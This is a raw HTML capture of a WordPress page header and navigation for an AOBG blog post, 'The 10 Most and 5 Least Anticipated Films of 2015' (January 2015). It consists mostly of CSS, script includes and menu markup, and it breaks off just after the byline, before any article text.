

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/the-10-most-and-5-least-anticipated-films-of-2015/
body_size: 18718
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The 10 Most and 5 Least Anticipated Films of 2015 &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; The 10 Most and 5 Least Anticipated Films of 2015 Comments Feed" href="https://allouttabubblegum.com/new-home/the-10-most-and-5-least-anticipated-films-of-2015/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fthe-10-most-and-5-least-anticipated-films-of-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fthe-10-most-and-5-least-anticipated-films-of-2015%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/16967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/the-10-most-and-5-least-anticipated-films-of-2015/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=16967' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-16967 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-16967" class="post-16967 post type-post status-publish format-standard hentry category-articles" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">The 10 Most and 5 Least Anticipated Films of 2015</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-10-most-and-5-least-anticipated-films-of-2015/" title="12:30 pm" rel="bookmark"><time class="entry-date published" datetime="2015-01-24T12:30:17-06:00" itemprop="datePublished">January 24, 2015</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h2 style="text-align: center;"><span style="text-decoration: underline;">The 10 Most and 5 Least Anticipated Films of 2015</span></h2>
<p style="text-align: center;">by</p>
<p style="text-align: center;"><strong>Rutledal</strong></p>
<p style="text-align: left;">
